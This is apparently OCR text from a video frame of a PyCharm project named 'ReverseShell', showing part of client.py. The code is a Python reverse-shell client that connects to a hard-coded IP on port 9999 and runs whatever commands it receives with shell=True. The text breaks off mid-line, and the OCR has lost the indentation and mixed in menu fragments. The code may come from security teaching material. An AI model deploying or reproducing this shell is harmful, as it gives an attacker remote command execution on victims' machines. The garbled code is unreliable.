 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\client.py - PyCharm 5.0.4
un Tools VCS Window Help
client
client.py server.py
verse
import socket
import os
import subprocess
s = socket.socket()
host = '198.168.0.105'
port = 9999
s.connect((host, port))
while True:
data = s.recv(1024)
if data[:2].decode("utf-8") == 'cd':
os.chdir(data[3:].decode("utf-8"))
if len(data) > 0:
cmd = subprocess.Popen(data[:].decode("utf-8"),shell=True, stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=subprocess.PIPE)
output_byte =